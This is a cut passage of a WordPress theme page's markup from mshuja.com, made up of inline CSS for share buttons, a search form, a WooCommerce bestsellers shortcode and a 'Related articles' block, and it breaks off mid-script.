            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmshuja.com%2Fleo-vega%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Leo+Vega&url=https%3A%2F%2Fmshuja.com%2Fleo-vega%2F&via=MSHUJA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mshuja.com/leo-vega/&amp;media=&description=Leo+Vega" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Leo+Vega %0A%0A https://mshuja.com/leo-vega/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_54{
					text-align: left;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 15px 3px;
                }.tdi_54 .tdb-search-form-inner{
					border-radius: 100px;
				}.tdi_54 .tdb-search-form-border{
					border-radius: 100px;
				
					border-color: #dbdbdb;
				}.tdi_54 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                
					color: #000000;
				
				    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 15px 3px;
                
                    border-radius: 0 100px 100px 0;
                
					background-color: #000000;
				
				    font-family:Montserrat !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_54 .tdb-search-form-placeholder{
                    color: #767676;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
                }.tdi_54 .tdb-search-form-btn:hover{
                    background-color: #c51c1c;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 11px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 11px 2px;
                
				    font-family:Montserrat !important;line-height:2.6 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mshuja.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search the blog...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_56 .tdm-title{
					color: #666666;
				}.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_56"><h3 class="tdm-title tdm-title-xsm">Our bestsellers</h3></div></div></div></div>[td_woo_products_block modules_on_row="eyJwaG9uZSI6IjUwJSJ9" limit="6" ajax_pagination="numbered" tdc_css="[base64]" horiz_align="content-horiz-center" gap="eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTgifQ==" title_space="eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNSJ9" img_space="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9" sale_margin="eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1IiwicGhvbmUiOiIxMCJ9" sale_padding="eyJhbGwiOiI2cHggMTFweCA0cHgiLCJsYW5kc2NhcGUiOiI1cHggOXB4IDNweCIsInBvcnRyYWl0IjoiM3B4IDlweCA0cHgiLCJwaG9uZSI6IjVweCA5cHggM3B4In0=" sale_radius="100" stars_space="eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNiJ9" price_space="0" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" price_color="#555555" f_sale_font_size="eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9" f_sale_font_weight="700" f_sale_font_transform="uppercase" f_sale_font_family="394" f_title_font_family="479" f_title_font_size="eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTgifQ==" f_title_font_weight="700" f_price_font_family="394" f_price_font_weight="500" all_space="eyJsYW5kc2NhcGUiOiIxOCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjE4IiwiYWxsIjoiMjYifQ==" stars_size="eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCIsImFsbCI6IjEwIn0=" f_price_font_size="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIiwiYWxsIjoiMTMifQ==" sort="" show_btn="none"]</div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title{
					color: #666666;
				}.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-xsm">Related articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 25px 15px 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 13px;
					padding-right: 13px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td_block_inner{
					margin-left: -13px;
					margin-right: -13px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 13px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #767676;
				
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_63 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_63 .entry-title{
					margin: 0 0 15px;
				
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 19px 11px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 8px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 15px 5px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 7px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 7px;
				
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					padding: 21px 7px 0;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td-post-category{
					margin: 0 0 10px;
				}.tdi_63 .td-author-photo .avatar{
				    margin-right: 5px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 12px;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
